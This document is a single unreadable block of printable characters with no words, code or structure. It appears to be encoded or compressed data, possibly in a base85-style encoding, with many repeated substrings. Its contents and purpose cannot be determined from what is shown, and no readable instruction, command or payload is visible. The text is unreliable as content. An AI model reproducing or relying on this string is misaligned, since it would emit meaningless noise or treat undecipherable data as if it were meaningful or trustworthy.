5)oU|6^dE23m)]Z$m~AmiV~nRb7e(nSS2|RuFJH=[Nj>)3IT5)oU|6^dE23m)]Z$m~Amifv!;!Gqj*0N98RlI,)_T^lSi?(}r|:XBR1GEhkBU}a{wsADuH`ZmF8F)>(iC?@lvl".ag3m)_x<_0o6us~BZ^lYPg&T599OBR1A4skFv^auk|RuF*`<4`kI(mST5uj#`*PBZ^lYPg&T5rofOTtm*fPuZIa#_KAo`E)S{M=SfzZu%IRuFesjJjD/"R@T1^I6uvT*<NvAYFZx:Xo:6zp>RR)`(Fs+ZjA_QR1DRhU{%=Z4"@b<`7NGy;*%,s!H=IRuFdZTE5=^)S(T1NE%uv^K<RwZAo3/Yro8i{H^/fPuZdshec:h!X="h[*RYJ(T1NE%uv^K<c[qx$t/wsAW|/s#e"DN2=ZWeh`KIes8*fPuZdshec:h!KZ"Z~GN2=ZmA4`2>w|TE:;m)5Z!92fuFc|o?G?n2=ZwT9::iN1(*fPuZB&?:GWU|:NV*)_3uz!,0|_$|p"8[<D"U}a/wsAR|?1URVk+2=ZWeM:4|=%aeE+m)]Z$m~AmiV~nRB*]"PIMwsAR|?1URVkRY<t/HIRuFJH=[Nj>)3IT5)oU|6^dE23m)]Z$m~AmixGPZ^l"USy[G,`o`)=mB4qRYa(T1^I6uvT*<NvAYFZd7zQ^Qf)mB+P%(nSS2|RuFJH=[Nj>)3IT5)oU|6^dE23m)]Z$m~AmiV~nRB*+">(iC?@lvl".ag3m)_x<_0o6us~BZ^lYPg&T599OBR1A4skFv^auk|RuFesjJjD/"mST5ikO`*PBZ^lYPg&T5rofOTtm*fPuZIa#_KAo`E)S{M=SfzZu%IRuFesjJjD/"mST5F<O`7NGy;*%,s!H=IRuFdZTE5=^)S(T1NE%uv^K<RwZAo3/Yro8i{H^/fPuZdshec:h!X=mB#8RYJ(T1NE%uv^K<c[qx$t/wsAW|/s#e"DN2=ZWeh`KIes8*fPuZdshec:h!iL>RR)`(Fs+ZjA_QR16<L[Ej3IT5VzV!y%@[?[d$VnC#/)E6R1lx#0<".mYwsAP~k%v4(D82=ZG_t`kiE1T?K[poG||/<eWsE)(y~ju)wHo5^_$|,)QmHPdP7yT1TD.tk^{<0WWK=Zx:$^At)%AE5B7,1&fX0_$|,)QmHPdP~(69=RFBR1;RLjVt}a/wsAat<^+?pjB2=Zx:$^At)%AE5B7,l&}r|:XBR1GEhkBU}a{wsAi!m*64jDj">($*F<4X9vB7fP}o/HS5sz*izp>RZP#)zZuGX}$|7&%<yPLP|&aOsAW|$V)RVkA_S|V1fIn`E)mB.^_m<a"_A92Ip"[;E;WK=ZmA4`2>w|TE5BWWB&fXS9&QE)"hB<{m_aLr1IfWzp>RePz~SyV5^_$|7&n[}Bx~e(T1^Ic~t&K<nvWK=ZmA4`2>w|TE:;m)]ZKrZRFBR1~[Nv|q6r(HcfuFJs9Ts.m)M%UXmow`d"CZygN}.#T1*4r~o1n[(DN2=ZI1ST[|)%}efPji6a!:2:6tiL>ReP$ufauGA75P/P^aaCSxz|]+NE<QR1lxaU":3IT59:*iE1u4ALmWh(T1^I6tS*gE?[ZAo3%fQA4|)PBZ^lx~frR5roo`R1DGaUbP0"T1*4LIh1Sm)6ZAo3YYt`%u"^T?K[poG||/<eWsE)(y~ju)wHo5^_$|,)QmHPdP7yT1TD.tk^{<0WWK=Zx:$^At)%AEl3m)jH#_P7%uV~nR~:J">(W%IRuF8|X4jD/"$>@(P@>vifBZ^lc|mh0fRTo`E)"hB<{m_aaKIRuF9zu4Yk]~R@T1^Ic~t&K<nvN2=ZmA4`2>w|TE5BAF~(fX0_$|,)QmHPdP~(C<8exvNfBZ^lYPQVWSsA^nE)S{M=SfzZIKOWZ8r~BZ^lrUIahT$TFBR1A49P%mdsMwsA)i&`&[")&YwZd7]Qkorp>R1)YP}&o5e_$|G1G*pjyUpyMwsAA~Z*+#P<u)2ST5D9O`8G"6{}/oki]+NEAO?w!M}}a2=ZwTj73t!&n[c3m)E&N:Boc~iL>ReP$ufauG)A2IqQk;j0N2+@hy0_W6p"8G2[B2=ZWe{A:i27I4c3m)%sYZ{:At@GPZ^lx~frR5roo`E)mB.^_m<a"_:fuF_so?j0uvi@`1Huxq1NW*fPji6V`51u$t_p>Ry8BU6V3ZsA_QE)mB.^_m<a"_A92Ixrs?h.ZAo3}E:W:il7^T^l>A~(ZyRR`i_5Z{0W$Ya(T1TDl>R164D8$AVnEX0_$|VR&[5=KPmh++TDEi7Ni#;*%,s!H=IRuFa1Z":W<fS(:+^I$t8?^/fPuZdshec:h!X=(y+PRYa(T1TD.u?1)<$W42+IT5VzV!y%@[?[d$o3y7[uOBR12#k<htGxSKHjbqNfBZ^l_mSy0f+9OBR1;Rf^V)<&f0yQhk]~BZ^l"USy[G,`o`)=(yF7k1FZh&Fo^QE)"hNj}";VYYX}$|o<dEEWdPEh/wsAA~Z*+#P<u)FZWe@ow`]p>R0D:~mh>GX}$|o<dEEWdPEh++eektW;BZ^lx~frR5roS6E)mB.^_m<a"_A92Io<C?j09Py.i"kfuF?PfZ^lP,W@.bIRuFesjJjD/"VxR1K<]Fzp>RR)`(Fs+ZjA_QR1DRhU{%=Zh&z9<`%p>ReP$ufauG)A2IttP46,P1`nX_3)FBR1t40WKPbx2wsAW|$V)RVku)FZh&3oIQE)mBpjPt_aw_:fuFX*V*l3m)]Z$m~AmiV~nRme7(&(T1^Ic~t&K<nvgd(yt:e%3IT5Ij$uS1u4?[m)A]i9._$|xr@[Ykh(7yT1^Ic~t&K<nvgd(yy7k13IT5%}4|t&AEZwZAo3}E:W:il7(*O1}:aS:39<qsR1~R_BWWG%h%IRuF_H<e8<uY+IT5Ij$uS1u4`.ZAo3qS7oSia*T?_B}oGxfX?:|D8VMA^l(13IT5VzV!y%@[?[d$o3v_Eo^QE)mBujPVbHaeX}$|o<dEEWdPEh/wsAA~Z*+#P<u)FZWe0ow`]p>Rkv,VIaR5%9OBR1;Rf^V)<&(HhAW|6^HT23m)ladE|W$t;gBZ^lx~frR5ro~IS)_aW2N2=ZmA4`2>w|TE:;m)5Z!9]q$|o<><<0e%3IT5Ij$uS1u4?[m)]Z$e"qFBR1;Rf^V)<&f0uR<Dj*m*fPuZ|r0fg:V!f8nR=qG(7(f1^IKI`go*l3m)]Z$m~AmiV~nReP|U~(#<8exvNfBZ^lhtfabMF7<nE)S{M=SfzZIK>7bqY~BZ^lI)QV^JSTV`.p>RR)`(Fs+ZjA2Ip"$4K[C=3IT5)oU|6^dE23m)jH#_P7%uV~nRgW0">(7x@epP&?J&J>ZAVn@fQ`h!$r<^w682=ZwTj73t!&n[HKZAo3%fQA4|~~BZ^lp~Br3Z)oZ6E)mB.^_m<a"_A92I7&/?j0+2=ZmA4`2>w|TE:;m)RaKr._$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZWejQ:6%="h/ke%=t/HIRuF!&K<jD7m:yT0Q#sk8G"6{}/oki*wsA*uS18R3Wop=ZWeh`KIesE*fP}o$V2YGWl>iL>RR)`(Fs+ZjA2I7&^4j0+2=ZwTj73t!&+#23m)2&4:~jDi,PBZ^lp~Br3Z)oZ6E)(y$^@U6r%fJ_$|ttf4}BV(B&:+?#8iygBZ^lI)QV^JSTV`)=mBg:e%:IT5Ij$uS1u4`.ZAo3qS7oSia*T?_B}oGxfX<_$|VR&[5=KPmhj]hA1|k?W*fP}o$V2YGWl>iL>RR)`(Fs+ZjA2I7&R;j0Ld(y$eRYm@T1^Ic~t&K<nvgdmB}BM"PI}r._$|Kmf"F8ktwHf1^I$tygBZ^lO)wH5+79``iPBZ^lp~Br3Z)oZ6E)mB.^_m<a"_:fuF|mo?`wZAo3qS7oSia*T?_B}or%}r6W$Fkr+Zk[ZAVndE6z%uPTAZ^lp|W@iCHQ(vhfBZ^l~U<&rMqjm6E)mBpjPt_aw_:fuF#=^4j0@2=ZwTj73t!&>JE+m)jH#_P7%uV~nRtWe(q@2wsAP~r|]<EWU]=ZI1M8^BR1;Rf^V)<&f0uR<Dj*m*fPuZ|r0fg:V!f8nR=qG(7(aOsAA~Z*+#P<u)FZWe]Q:6TgE*fPzj/HnGIW.uzp>Rkvm(mys5EoJ!0"k;j/ItV%@(|_$|7&%<yPLP|&aOsAA~Z*+#P<u)FZWezQ:6Mp>R1)~qBaseHW^BR1~[Nv|q6r(HhAatW?],c3m)%sYZ{:At@GPZ^lp~Br3Z)ouIE)(yEWSf$r{YcfuFN0./E+m)]Z$m~AmiV~BZ^lp~Br3Z)oZ6E)mB.^_m<a"_:fuFPTo?=,ZAo3qS7oSia*^T^l$t?(fX<_$|G1kJhkZt6V/wsA{im*T#KBJ">(o^?@>PVM!;o}!A3IT5CAEi%`p<23m)iV[SE^3tn~V*c3m)E&>Gl_Ei^GPZ^lx~frR5roo`R1;R61RY~h`/7<<!E)(y$^@U6r%f*g$|VR&[5=KPmh++TD^PTggefP}o$V2YGWl>f)"h<0WK=Zx:$^At)%AEl3m)%sYZ{:AtavBZ^lktzZ}E*9|QR1>;L[Ej3IT5nWAt40C#U[ZAVnO_>`BtCNV*S:9,V%(CyQ(vlTBZ^lXf^a;Sd:FBR1"euvGm_a}r?7?XKPzefPji6a!:2:6tiL>ReP$ufauG)A2Io<><aU[9+IT5lj.uF|f4I.ZAo3qS7oSia*^T^lPV?([KIRuFcs%[P<1mRIT5q9s6E)mBpjPt_aw_NojDdP@hl3m)jH#_P7%uV~LT^ly~NS!k|RuF*`<4`kI(mST5j9#`;?|Zl3m)2&aeo}r~N~BZ^l4UIa~G8ow`Nm"6=1>.X%ue.QXBR1GEhkBU}a{wsAP~}7=[[jj"as:39<qsR1u<L3m)E&>Gl_Ei^GPZ^lx~frR5roo`R1;R::RYuyT1*4$uMz%JM=82=ZHGXo;u$r}efP}o$V2YGWl>f)"h<0WK=Zx:$^At)%AEl3m)jH#_P7%uV~nRtW{(>(7HIRuFEaj</knqZ(T1?#%u>08[d[e%u|@(Tk}!gTz6*>ZAo3/Yro8i{H^/fPuZdshec:h!X=mB}BG(PIlwsAP~r|]<EWt_3IT5}uh!taa4c3m)%sYZ{:At@GPZ^lp~Br3Z)ouIE)(yEWSf$r{YcfFBR1GEk<lPA&E0IRuF!&URpjqUKST5Po:6iL>ReP$ufauGA75P/P^aaCSxz|]+NE<QR1;RjDRYa(T1NE9~X%Be8<N2=ZwT%oc~}7=[K[#Vs0L)wk}Pj&CZg3m)%s!G39*i0p>RePRtbZyRQAw`gp>RtWlPbx~GRW^BR1;Rf^V)<&(HhAW|&`o?RX#,miIgIRuFcs%[P<1moxT1eez|]`CERwZAVndE6z%uPTAZ^ltYm@T1^Ic~t&K<nvN2=ZmA4`2>w|TE5BjiJ%}rZRFBR1weRW(vYszHIRuF_H<e8<:">(o^?@>PVM!;o}!A3IT5CAEi%`p<23m)iV[SE^3tn~V*c3m)E&>Gl_Ei^GPZ^lx~frR5roo`R1;R5*RY~h:39<qsR1u<L3m)%sYZ{:AtavBZ^lvVmy&R"9OBR1GEk<lPA&,k|RuF*`<4`kI(S(:+TDz|Tg</fPuZdshec:h!UT_auG@j*0N98RlI,)W*E+m)jH#_P7%uV~nRtW{(q@fX<_$|G1kJhkZt6V/wsAJt|&/#4j:">(o^?@>PVM!;o}!A3IT5j9Ei>0:Ro.ZAo3}E:W:il7^T^l.mOxfX,}$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZWe"Q:6_p>R1)~qBaseHW^BR1GEk<lPA&E0IRuF!&URpjqUp(T1^I6uvT*<Nvgd"hw7RYm@T1^Ic~t&K<nvN2=ZmA4`2>w|TE5BjiJ%}rZRFBR1weRW(vYszHIRuFX^8R[qHv~(Hlnl$|Kmf"F8ktwHaOsAP~r|]<EWt_3IT5MW4|*s<4e;m)n&ZX*g$|o<dEEWdPEh/wsAP~r|]<EWU]:IT5VzV!y%@[?[m)E&t9M8FBR1~[Nv|q6r(HhAat8?s?q[ZAVn^R7:8iH|E*fPzj9s+M$W,u7Ni#v_MS}]p#L*>PRq>yL3m)%sYZ{:At@GPZ^l"USy[G,`o`R1^<aU|/+IT5VzV!y%@[?[m)E&2r1IfWzp>R1)~qBaseHW^BR1~[Nv|q6r(HhAatW?tx/?ZAVndE6z%uPT</fPuZ|r0fg:V!X=S{E:RYm@T1^Ic~t&K<nvgdmB&P0"PI{+^IDorp>R1)YP}&o5e_$|qQl?0^rU9s}r"q~vPr,y@Ma2=Zd7t`7i*`KRl3m)WrR5tABt_p>RZPUUbH}+FAFBR1GEk<lPA&,k|RuF*`<4`kI(mST5:u#`cGPZ^l"USy[G,`o`)=(y!vRYuSMwsA*uS18R3WRYV0]Jb4Gk"p>R1)~qBaseP7FBR1.J&P"~Sy=phArPULBZ^lp~Br3Z)oZ6E)(y$^@U6r%fJ_$|ttf4}BV(B&1+eez|QYBZ^lc|mh0fRTo`E)(yEWOV_aZKhAR|]p>R"<V)/ZXJm9TW@v+ZQYi}.#T1NE?~5s/E<Dj"znmjAEXBR1A49P%m$r[k|RuFesjJjD/"mST5ko6tTg3e,{4iw!*wsAP~r|]<EW(Y+IT5w7$tq^@[u[k13IT5)oLIU0^4RwZAVndE6z%uPT}4mwZAo3t:TTpI(GPZ^lx~frR5roo`R1M?4qRYJ(T1TD.u?1)<$W+2=ZwTj73t!&n[mw+2=ZWek9*iR1^/fPuZdshec:h!X=mB&P:"q@dr=RFBR1j[0WvV$V/wsAat3=Xenv%13IT5DA,uGz/#SwZAo3qS7oSia*^T^lG(nSbxIRuF/z&<")))3IT5w7.um&l*S;ZAVn%fq96t!~nR=q{(nSbxIRuF+=:R%^$_3IT5D9r~k|k[u[<"zn@(P@>vARnRePrixi;ehEXBR16<ujlPFsmKIRuFa1Z":W<fS(T1^I6uvT*<NvAYFZWeBow`?"CZygN}.#T1TD6u~m+EzP7%:IT5)oU|6^)JE+m)jH#_P7%uV~LT^lPV~(I9MRXBR16<ujlPFs`%IRuFesjJjD/"VxR1K<]Fzp>RR)`(Fs+ZjA_QR1DRhU{%=Zx:k9767N.ag3m)]ZjR{:l>?PBZ^l1mOZ@M79Dorp>R`^@~^adE<_$|o<dEEWdPEh++^I4|CN~&J>ZAo3!GizEi3=W*fP}oFsYY<o``R12?hUk13IT5w7.um&l*{?n2S|>"eCm84w:GE+m)]Z$m~AmiV~nRePFv~(7HIRuFa1Z":W<fS(MwsAA~Z*+#P<u)FZWeXow`iL>ReP$ufauGA7QP>)T6F[ZAo3qS7oSia*T?_B}or%h%$RuFB^v4ZU%(7(T1^Ic~t&K<nvgdmB&P}"&(T1^Ic~t&K<nvWK=ZmA4`2>w|TE:;m)5ZKrZR#X<?/ZMB9A7ST5koIPW;BZ^lx~frR5roo`R1M?E:e%3IT5VzV!y%@[?[m)(a2rVeWsE)mBhkyU<&5+;Q{n%=(yRLP,D.%JWC/k"p>R[k~UP&R5gAw`>](xY>ZAo3%fQA4|,g^/fPuZdshec:h!X=mB&PG(q@dr=RFBR1]R%^Ru;V^HIRuF*`<4`kI(mST57:#`8GPZ^lx~frR5ro~IgT^aD[dK^t"=hAR|==mB&PY(q@VKX}$|(V%Rskp~SST5VjFBR15Rb^zU9sQK1_$|VR&[5=KPmhj]hA{i7NB^C3m)%s!G39*i0p>RgWvVGxv_!W^BR1A49P%m$rf1NE76%p>ReP$ufauG)A2Io</?hUEjFZJJm9^nE)mB.^_m<a"_A92Ii]s?HK9,w0L7MRXBR1~[Nv|q6r(HcfuFv?fH;*%,s!H=IRuFa1Z":W<fS(T1^I6uvT*<NvgdS{5*<"T@T1^Ic~t&K<nvgdmB&P_(&(&D`EKI%zy,SPvvf&$XAofO?w!M}}a2=ZI199KI/`l?4[RYKyT1?#3tF%YEU[ZAo3E5#7Pt*=R*fPuZ|r0fg:V!X=S{5*<"T@T1^Ic~t&K<nv9m:i)%,EFBR1~[Nv|q6r(HcfuFJs9Ts.m)]Ze+;Q:6]p>R=qDf6a]fT92Io<I4K[OY7yT1^Ic~t&K<nvgdmB4q0"7(T1<@At9`f4gB6)>(<pQDQDb&nhg3m)E&N:Boc~_p>RXjmtf&.ZQAw`LN$al3m)E&N:Boc~K}}efPjibxo5hAS6E)mBpjPt_aw_:fuFI"C?6,P1r!*+%9k64)><w7$Y+mYwsAP~k%v4(D82=Z]Sw96u/zYEK[e%V0]Jb4GkB="hRL(Kk.7J|_$|Kmf"F8ktwH2wsAR|;mG?Nj`)nSMwsAat3=Xenv[Y+IT5pA2>3=^4U[k13IT5w7.um&l*TwZAo3%fsAki.z_4mwZAo3/Yro8i{H^/fPuZdshec:h!X=mB4q:"PIbxIRuFPT,R&P9Y7y2wsAaty`KRjDWK=Zx:$^At)%AE5BuZ/Zpra<FBR16<ujlPFsmKIRuFH|ImAWc|0mYwsAP~r|]<EWt_:hT5wA<QE)(yQkp|IraKIRuFH|ImAWc|0mYwsAP~r|]<EWK1wZD55q$8r~BZ^lYP6a4S#NV`,|57fPWW#&$eJ}O`d"CZygN}.#T1^I6uvT*<NvAYFZd7:ofOTtm*fPoNBa>GCj``E)"hhkQfIr.7fo^QE)S{gBzUBaITF}$|VR&[5=KPmh++?##`,|57fPuZ<&CYroLI8G"6{}/oki*wsAA~Z*+#P<u)2ST5Fo=`f(CZygN}.#T1^I6uvT*<NvAYFZWeXofO]p>ReP7mA&>GX}$|xr3EgBc~Ia/wsADu/H&J88(13IT5Ij$uS1u4`.ZAo3qS7oSia*T?_B}oGxfX<_$|VR&[5=KPmhj]hA1|k?_T^l,VB&.bIRuFesjJjD/"mST5@uEiW;BZ^lx~frR5roo`R16<Yke%3IT5VzV!y%@[?[m)lapr._$|i]I"0WRt@xh%IRuF>"UR@^bYR@T1^I6tQ&%<#0B2=ZwT4A]ucZf44[*5sxT1*4$uMz%JM=RYKyNOsAat<^+?pjN2=ZwTj73t!&+#SGd_ItgHF}$|VR&[5=KPmhj]hAat5NW*fP}o$V2YGWl>0p>RZPFVOHE5X}$|Kmf"F8ktFs{wsAatrz$"$Wm(Wh9(hEXBR1A42BHvmyZKXfuF=GBZ^l1mbZ|:dAFBR1GEk<lPA&E0IRuFk%URYkzU*yT1*4$uMz%JM=82=ZI1luK>a1W*fP}o$V2YGWl>0p>RZPYmOx,S[z:kY0m*fP7,}&YZY:LIf8BZ^l"USy[G,`o`R1yRL[<"7(T1*4$uMz%JM=$AVn^<BbOBR1GEk<lPA&E0IRuFk%URYkzUu(z7F<4X9vB7fP}o/HS5sz*izp>Ry8BU6V3ZsA2I:a>;h.ZAo3}E:W:il7"?T5c:;nIGoI[qB="hS;$Ao3&739<`^~BZ^lp~Br3Z)oZ6R14e@0B2=Zx:$^At)%<eE+m)jH#_P7%uV~LT^l,V~(7HpCm8afnRZP{%=Zx:Xo*6iP;{E+m)]Z$m~AmiV~nReP3m?(7H"q(BR1A42BHvmyZKIRuF*`<4`kI(S(:+<@#`pg9T23m)Wa;Sa^%uT~nR=q@~?(aOsAW|$V)RVku)FZx:.u#`^~BZ^lp~Br3Z)oZ6R14e@0k13IT5)oLIU0^4XOoU>yT1^I6uvT*<NvAYFZWeXow`VqBZ^lPtbZT5J}jnE)"h{=ofYsDJ^_$|Km&Rq<p|faMwsAW|$V)RVku)3IT5VzV!y%@[?[m)!aKrY)FBR1e<QkNU/H2r._$|:ay<^DES7yaOsASu"^nR%^6YJ(T1NE4|s1=[Gkn]8IMwsAJtdZ)R!v6)>(<pk#>v?Mi6NGu.:IT5VzV!y%@[?[d$o3y7m9|`Tg>;M}|jh(_7eCnv8GN&8[woV027@V/k^r(xl:HK$t*wsAJt%`ImP<m)2ST58RO`4|gxO_]oZ@T1^Ic~t&K<nvWK=ZmA4`2>w|TE:;m)]ZKrZRFBR1~[Nv|q6r(HcfuFJs9Ts.m)]ZC#6Q:6K}|6NGVW0"T1*4LIh1Sm)6ZAVn>G.u4|o1^/fPuZdshec:h!X=mB4q{(PI++?#O`~gBZ^l"USy[G,`o`)=(yc[e%V0]Jb4Gkk`myP{W.:IT5Ij$uS1u4?[m)]ZC#S9s6E)mBpjPt_aw_7g$|VR&[5=KPmhj]hA1|5N|ZaCSxz|]+NE<QR16<5*RYa(AKj#3WXw=hXMyXs(T1<@:i9|y<KBAY3IT5VzV!y%@[?[m)!a2rEos`E)mBpjPt_aw_:fuFdx+?6,ZAo3}E:W:il7^T^lp|bx.bIRuFesjJjD/"mST5lqz|W;BZ^lx~frR5roS6E)mB.^_m<a"_A92Ip"C?j09Py.i"kfuF?PnReP$t~(GwsAW|$V)RVko]:IT5VzV!y%@[?[d$o3&7m9|`E)mB.^_m<a"_A92Ip"[;E;$Ao3$e#9<`Tgk*fPoNwZ/+t`pII~s?7wiNV0zCVC/k^rB7fPjiwH*+Qj<nE)mB[q6tOx(HY)FBR1GEk<lPA&`KIRuFesjJjD/"R@T1^I6uvT*<NvAYFZx:Xo:6,%46H73d"hS;WK=ZmA4`2>w|TE:;m)_xi9;Q^QE)S{M=m)0&{Yt7bqY~BZ^lI)QV^JSTV`)=(y88G(nS/wsAP~r|]<EWK13IT5VzV!y%@[?[m)n&2r"q$8r~BZ^l1mOZ@M79m6E)mBpjPt_aw_:fuFdxI4j0N2=ZWeh`KIesV?HK9,w0L7MRlIo<)BL:9uO|GHK?>v{"`*)_3uz!,0kfuFhg"6{}/oki]+NEAO]p>Ry8@~my4SF}$|xr3EgBc~Ia/wsAXtR11*uv(13IT5Ij$uS1u4?[ZAo3qS7oSia*^T^lWV~(h%IRuFw|7Rk8aS>SMwsAXtrz7<B<n]:IT5y96tX^x[t;ZAo3nGf}8iigT?fw:2=Zi/39.uX|>R5B}o0&Kr?7E6E)mBpjPt_aw_:fuFdxu4j0N2=Zx:$^At)%AE5BuZf&Lr._$|o<dEEWdPEh++^I$t2NHT23m)iVJZNW.tVgT?fw~]=%[0S#8sE)S{M=SfzZIKIRuF~1n[2BqUZ(h%IRuFcs%[P<1m*yT1NEl>#^<e1Wj"7(T1TDl>R164D8+2=ZWeVW8i27T?yX),F!*wsA3~z|Fe4quYGET5lqjvr?1M8JN2=ZWeh`KIeso*p:fiG|*wsAatw%G*skT]:IT5Ij$uS1u4?[m).xX_m9j!gTz6*>ZAVn_+PA;u$vBZ^l7VIr$mMu``bpBZ^l~U<&rMqjm6E)mBpjPt_aw_NojDdP@haCSxz|]+NE<Qf)mB$WN/N(Zga@Vk,Y~&8[ZAVndE6z%uPTc4c3m)jH#_P7%uV~nRy8J">(NOsA3~z|Fe4quY+IT5VzV!y%@[?[d$o3!9$[!vlTpG*:fiG|*wsAatw%G*skT]:IT5Ij$uS1u4?[m).xa^S9j!Ttm*fP}o$V2YGWl>ugBZ^l"USy[G,`o`R1seL[e%*IT5w7.um&l*TwZAo3qS7oSia*T?_B7,?()^?@>PVM!;o}MS3IT5CAEi%`p<23m).x)R%:z~R~V*c3m)jH#_P7%uV~LT^ly~NSlwsAatw%G*skT]:IT5Ij$uS1u4?[m).x)<S9j!gTz6*>ZAo3/Yro8i{H^/fPuZdshec:h!X=mB$WG(PIlwsA3~z|Fe4quY+IT5VzV!y%@[?[d$Vnn9aN!vlTpGO7cqV%^%H4OBR12#k<htGxSKIRuF*`<4`kI(S(:+ee#`f(CZygN}.#T1TDl>R164D85J7yT1TD.u?1)<$Wqfo3M}hAR|VqBZ^l4U/H,G)9OBR1h41W2||a#HIRuFqm%[AWkV*(T1^Ic~t&K<nvN2=ZmA4`2>w|TE5BoN|&}rb_$|o<dEEWdPEh++^I$tD?[*fPuZdshec:h!X=mB$W_(&(T1^I6uvT*<NvgdmBYkk13IT59oN~q"@[E;ZAVn&RJWAtJ`qEK[h_+IT5;A;uTrQmu[m)_xTe(_~IiL>ReP$ufauGA75P/P^al3m)jH#_P7%uV~LT^ly~NS:+^I6tMN|Zl3m)]Z$m~AmiV~nReP7m>SMwsAW|$V)RVku)FZx:euO`!5X{fP7,}&YZY:LIzp>RR)`(Fs+ZjA2IxrW;K[`_T@T1^Ic~t&K<nvgdmB.W:"&(T1^I6uvT*<Nvgd"h_*RYa(T1^Ic~t&K<nvgdmB.W*"7(&DRD4|1NW*fPzjOxqSg:jn:Nq#@K(Kk.7J|_$|7&n[}Bx~*yT1TD*i^T1?%^j"7(T1*4$uMz%JM=+2=ZI1BNU|ma&RK[B2=ZWe{A:i27I4c3m)RrWS0Wr~u~V*hG3u0#T1TD.u?1)<$WLmFZx:6W$Fkr+Zk[ZAo3%fQA4|m?;{O1b,.#T1TD.tk^{<0WWK=Zx:$^At)%AE5BuZ|&pr&?}Pj&CZg3m)%s!G39*i0p>R{^nUIVlYgAw`gp>RtWlPbx~GRW^BR1;Rf^V)<&f0uR<Dj*m*fPuZ|r0fg:V!f8nR=qG(7(f1^I6tIgV?RX#,miIgVet`E)(y$^@U6r%f$zpIG1T#/?ZAVn_+PA;u$vBZ^liU/H.Zi`V`7N;{fPji6V`51u$tOTnRZP$`s0L)wk}Pj&CZg3m)%s!G39*i0p>R{^nUIVlYgAw`gp>RtWlPbx~GRW^BR1;Rf^V)<&(HhAW|N0s?RXZAo3qS7oSia*T?_B}or%J}Vet`E)(y$^@U6r%f$zOBR1~[Nv|q6r(HhAXt_NB^C3m)%s!G39*i0p>R1):"$r&RAow`"L>RXj4qg&y7)9%sR1:?u:9,V%(CyQ(vlTBZ^lXf^a;Sd:FBR1M?ujGPGH^H(_OBR1~[Nv|q6r(HcfuFJsz^L3m)E&>Gl_Ei^GPZ^lx~frR5roo`R1;R^DRYuyp),@+sE)(y2Bt)QVf0IRuFHz8[B<aSS(GLa@Vk,YBZ^l~U<&rMqjm6E)mBpjPt_aw_*q>PKPm*fPuZ|r0fg:V!f8nR=qG(:ST5Ijh!Tg9efPji6V`51u$t_p>RR)`(Fs+ZjA_QR1);yX8oM%f@Hjzq2TUh_}@2=Z_Ry7*it"$4c3m)jH#_P7%uV~LT^l_($>@(P@>vifBZ^l1mOZ@M79@s~gBZ^lnq6VRepq!>E)mB.^_m<a"_A92Ip"^4gvm)^x(%IRuFLZ/E5kqU*yT1?#l>x=gE0WN2=ZD5Bo6uO%W*fPuZdshec:h!X="hske%3IT5Ij$uS1u4?[m)]Z.)(qFBR1;Rf^V)<&(HhAW|tm`*l3m)jH#_P7%uV~LT^l.m>SMwsA`iQmf"B<k13IT5~`6tGzn[4[*5sxT1*4$uMz%JM=RYKyrG*?8sE)S{M=m)0&{YB}$|7&n[}Bx~Z(T1*4$uMz%JM=WK=ZmA4`2>w|TE:;m)E&2r6bOBR1~[Nv|q6r(HcfuFt"HT23m)%sYZ{:AtavBZ^l^vB&OR#ojnE)(y$^@U6r%ffRuFIg8*fPjiFsT5@o0tI~BZ^lp~Br3Z)o"QE)S{8<#)$afe._$|7&n[}Bx~e(T1^Ic~t&K<nvB2=Zaa9o$tF0s?7w;x$tBJ,E@qatB7fPuZdshec:h!~g}efPuZ|r0fg:V!f8nR=q_(>(NOsAW|$V)RVkWY+IT5%:r~w%3ERLmWaSY_t@QDsfBZ^l4qbx[S]9^n_p>RR)`(Fs+ZjA_QR1v<hUe%*IT5y74|r`B4c3m){sbMJ:$t]?$al3m)]Z$m~Amiig_4c3m)E&5+n}h!gN;{fPuZ<&CYroLI_p>RXj4qg&y7$WQvPr,y@Ma2=Zx:VW3t8T>Rl3m)E&N:Boc~TgN&8[ZAo3JZZTft$&V*,.ZAVn;GCq,uBPBZ^lnq6VRepq76rGPZ^lx~frR5roo`E)(yQkp|IrLr._$|Kmf"F8ktFsS2|RuFPT,R&P9YDh@(P@>vifBZ^l1mOZ@M79V`E)(y$^@U6r%f0_$|ttN4$Wgv*(T1TDl>#=URAUqx$t/wsAP~r|]<EWES:y2wsA3~z|Fe4q:"zn@(P@>vifBZ^l4qbx[S|W^BR1GEk<lPA&oXw#n`E)(yQkp|IrNk|RuFcs%[P<1m8@2wsAW|$V)RVku)3IT5@u$uR1kJE+m)%sYZ{:At4gV?ALmWh(T1^Ic~t&K<nvOY7yT1^I6uvT*<NvAYFZd7zQw`"L>RtWDf}&w_&9OBR1t"yP~U3&OK0_$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZJJxo:6_p>R1)~qBaseHW^BR1~[Nv|q6r(HcfuFBTo?t;ZAVndE6z%uPTx*fPoN0&i:pj4|_p>Ry8BU6V3ZsAFBR1~[Nv|q6r(HhAatv?V*E+m)]Z$m~Amifv!;!Gqj*0N98RlI,)_T^lx~X%fX<_$|o<dEEWdPEh++^I6tk?HT23m)%sYZ{:At@G>RfD|/+IT5LqV!DTZm?[ZAVndE6z%uPTx*fPoN0&i:pj4|iL>ReP$ufauG)A2Io<Z4hU|/wZx:._$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZJJro:6iL>ReP$ufauG)AFBR1~[Nv|q6r(HhAXtlNs?`wZAo3qS7oSia*T?_B}omyh%IRuFcs%[P<1moxT1?#8i8^gEyPWK=Zx:$^At)%<eE+m)jH#_P7%uV~LT^l,V~(7HpCm8afnRZP{%=Zx:,A76TgE*J.(AOxy7[bT|k%ae2[<"8yA&<_$|(V%Rskp~Z(T1*4$uMz%JM=$Ao3ZX0_$|A3+?0^kVbH2wsAA~Z*+#P<u)FZ4"mokorp>R1)YP}&o5e_$|G1G*pjyUpyMwsAA~Z*+#P<u)2ST5D9O`8G"6{}/oD.]+^IAOE)S{M=SfzZ9HIRuFcs%[P<1mE@T1^I6uvT*<Nvgd"hk8RYeyT1*4r~o1n[(DN2=ZwTj73t!&>JE+m)jH#_P7%uV~LT^lnU~(Ok|RuFesjJjD/"mST5D94|W;BZ^lx~frR5roo`R1M?[qRYeyT1^Ic~t&K<nvgdmB88:"7(T1*4$uMz%JM=WK=ZmA4`2>w|TE:;m)_xprM8^BR1;Rf^V)<&(HhAW|MHs?q[m)jZ:+NE<QE)(y$^@U6r%fJ_$|xr64yPc~bxaOsAW